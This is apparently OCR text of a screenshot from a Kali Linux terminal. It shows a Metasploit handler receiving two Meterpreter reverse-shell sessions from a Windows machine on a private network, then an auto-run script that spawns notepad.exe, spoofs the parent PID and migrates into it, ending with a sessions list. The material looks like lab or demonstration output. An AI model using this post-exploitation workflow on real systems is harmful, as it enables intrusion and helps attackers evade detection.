 ewan@kali: ~/...codject/setup ewan@kali: ~/...op/shecodject
[-] Failed to load client script file: /usr/share/metasploit-framework/lib/rex/post/meterpreter
/ui/console/command_dispatcher/stdapi.rb
[*] Session ID 2 (10.13.14.194:8888 → 10.13.14.141:56207) processing AutoRunScript 'post/windo
ws/manage/migrate'
[-] Failed to load client script file: /usr/share/metasploit-framework/lib/rex/post/meterpreter
/ui/console/command_dispatcher/priv.rb
[*] Session ID 1 (10.13.14.194:8888 → 10.13.14.141:56206) processing AutoRunScript 'post/windo
ws/manage/migrate'
[*] Running module against 099B
[*] Running module against 099B
[*] Current server process: 0521.exe (9752)
[*] Current server process: 0521.exe (9720)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 292
[*] Migrating into 9576
[+] Successfully migrated into process 292
[+] Successfully migrated into process 9576
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows 099B\ewan @ 099B 10.13.14.194:8888 → 10.13.14.141:56206
雷神众测